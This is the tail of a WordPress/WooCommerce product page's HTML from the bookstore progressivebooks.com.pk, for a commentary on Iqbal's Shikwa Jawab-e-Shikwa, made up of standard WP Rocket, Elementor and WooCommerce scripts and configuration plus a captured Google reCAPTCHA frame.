<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1758376153' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://progressivebooks.com.pk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1758376153' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://progressivebooks.com.pk/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1758376153' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>


<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://progressivebooks.com.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>







<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/progressivebooks.com.pk","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>







<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"01b419aab6","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"01b419aab6","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>


<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9384b84624"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18959,"title":"Sharah%20Shikwa%20Jawab-e-Shikwa%20%D8%B4%D8%B1%D8%AD%20%D8%B4%DA%A9%D9%88%DB%81%20%D8%AC%D9%88%D8%A7%D8%A8%20%D8%B4%DA%A9%D9%88%DB%81Al%20Hafiz%20Al%20Qadri%20Maulana%20Ghuam%20Hassan%20Qadri%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2022\/06\/138.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9384b84624"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":18959,"title":"Sharah%20Shikwa%20Jawab-e-Shikwa%20%D8%B4%D8%B1%D8%AD%20%D8%B4%DA%A9%D9%88%DB%81%20%D8%AC%D9%88%D8%A7%D8%A8%20%D8%B4%DA%A9%D9%88%DB%81Al%20Hafiz%20Al%20Qadri%20Maulana%20Ghuam%20Hassan%20Qadri%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2022\/06\/138.jpg"}};
/* ]]> */
</script>













































<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>





<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4d5f3ab4f7a198ffd6a507b804afb75d","fragment_name":"wc_fragments_4d5f3ab4f7a198ffd6a507b804afb75d","request_timeout":"5000"};
/* ]]> */
</script>

<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6bf4d1029cb737fb0004c9dbf653a02f --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script src="https://progressivebooks.com.pk/wp-content/cache/min/1/a3c4a9bfc33fe9c7b3f13ac7f6302eb7.js" data-minify="1" defer></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767159432 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PTrKKITiYMGdLZLQG28GVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769267783949');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>